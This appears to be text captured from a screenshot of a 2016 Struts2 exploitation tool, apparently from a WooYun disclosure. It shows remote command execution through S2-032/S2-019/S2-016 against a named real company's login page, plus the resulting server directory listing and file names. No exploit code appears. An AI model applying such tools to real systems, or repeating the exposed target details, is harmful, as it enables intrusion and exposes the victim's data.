 Struts2漏洞利用工具2016版 V1.6 by shack2  20160426
Action: http://uimall.pflife.com.cn/pflifeRecommend/login/toLogi 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ls 执 行 批量执行cmd.txt
console-ext
C:\Users\Administrator\Desktop\礼品清单1409640249139.xls
C:\Users\Administrator\Desktop\礼品清单1409640336488.xls
C:\Users\Administrator\Desktop\礼品清单1409640475182.txt
C:\Users\Administrator\Desktop\礼品清单1409640494559.docx
C:\Users\Administrator\Desktop\礼品清单1409650259010.xls
C:\Users\emperorCGeng\Desktop\imgceshi\201603250938479030.jpg
d:\
D:
debugMagicThreadDumpFile
e:\
edit.lok
edit.lok20150811
ehcacheDir
f:\
fileRealm.properties
fosunwx
fosunwx.log
hs_err_pid1047.log
hs_err_pid10630.log
hs_err_pid10775.log
hs_err_pid10837.log
hs_err_pid10897.log
hs_err_pid11026.log
hs_err_pid11062.log
hs_err_pid1122.log
hs_err_pid11263.log
hs_err_pid11276.log
hs_err_pid11308.log
hs_err_pid11568.log
hs_err_pid11687.log
命令执行完毕........----2016/5/23 星期一 上午 10:30:01
正在执行命令中，请稍等片刻........----2016/5/23 星期一 上午 10:30:06
命令执行完毕........----2016/5/23 星期一 上午 10:30:07
正在执行命令中，请稍等片刻........----2016/5/23 星期一 上午 10:30:46
命令执行完毕........----2016/5/23 星期一 上午 10:30:46
www.wooyun.org